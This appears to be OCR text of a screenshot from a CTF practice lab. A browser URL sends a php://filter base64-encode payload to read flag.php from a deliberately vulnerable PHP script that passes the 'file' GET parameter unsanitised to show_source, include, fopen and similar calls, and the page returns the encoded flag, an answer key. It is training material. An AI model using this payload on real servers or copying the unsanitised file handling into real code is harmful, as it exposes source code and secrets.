 不安全 | 10.10.10.1/ctf/filter.php?file=php://filter/convert.base64-encode/resource=flag.php
哔哩哔哩 ( ゜- ゜)つ... GitHub学习资源 web security 漏洞复现 社区 ▶ 枫 - 周杰伦 Kimi.ai - 帮你看更大... edurange2/metaspl... RoboMaster资料站... 攻防世界
<?php
highlight_file(__FILE__);
show_source($_GET['file']);
// highlight_file($_GET['file']);
// file_get_contents($_GET['file']);
// include($_GET['file']);
// include_once($_GET['file']);
// require($_GET['file']);
// require_once($_GET['file']);
// $handle = fopen($_GET['file'], 'r');while (($line = fgets($handle)) !== false) {echo $line;}if(!fclose($handle)){die('Failed to close file');}
// $contents = file_get_contents($_GET['file']);echo $contents;
// print_r(file($_GET['file']));
?> PD9waHANCiRmbGFnPSJjdGZzaG93e2QlMDYlOGFlLTEzZTktNDIwYi05ZDJhLTg2Y2E0NGIyODFlZH0iOw0KLy8gZWNobyAkZmxhZzs=